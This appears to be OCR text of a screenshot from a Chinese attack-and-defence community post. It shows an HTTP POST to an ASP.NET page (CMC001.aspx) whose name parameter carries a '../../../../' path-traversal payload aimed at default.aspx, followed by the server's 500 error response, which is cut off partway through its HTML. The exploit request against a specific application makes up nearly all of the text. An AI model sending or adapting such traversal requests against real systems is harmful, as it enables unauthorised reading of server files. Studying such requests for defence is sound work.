 请求
美化 Raw Hex
\n
1 POST / /PG/CM/CMC/CMC001/CMC001.aspx?AJAX=1&do_action=ajax_get_schema&name=
../../../../../../../ /default.aspx&name_space=EditDetail HTTP/1.1
2 Host:
3 Cookie: ASP.NET_SessionId=i3uw5s453nw4kh45lic3gnjt
4 Content-Length: 150
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.97 Safari/537.36
9 Content-Type: multipart/form-data; boundary=--------571993184782.439--------
10 Accept: */*
11 Origin: https:
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https:// /PH/PH/PG/CM/CMC/CMC001/CMC001.aspx?reload=E6EEA4B2-4A17-423D-82
CF-E8B7C46F1A20&SN=CMC001&SM_SN=&ST_SN=
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 ----------571993184782.439--------
21 Content-Disposition: form-data; name=""
22 Content-Transfer-Encoding: binary
23
24 err!
25 ----------571993184782.439--------
26
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 2.0.50727
6 X-Powered-By: ASP.NET
7 Date: Tue, 24 Oct 2023 17:04:59 GMT
8 Connection: close
9 Content-Length: 6982
10
11 <html>
12 <head>
13 <title>
'%' 字元、十六進位值 0x25, 無法包含在名稱中。 第 1 行, 位置 2。
</title>
14 <style>
15 body{
font-family:"Verdana";
font-weight:normal;
font-size:.7em;
color:black;
}
16 p{
font-family:"Verdana";
font-weight:normal;
color:black;
margin-top:-5px
}
17 b{
font-family:"Verdana";
font-weight:bold;
color:black;
奇安信攻防社区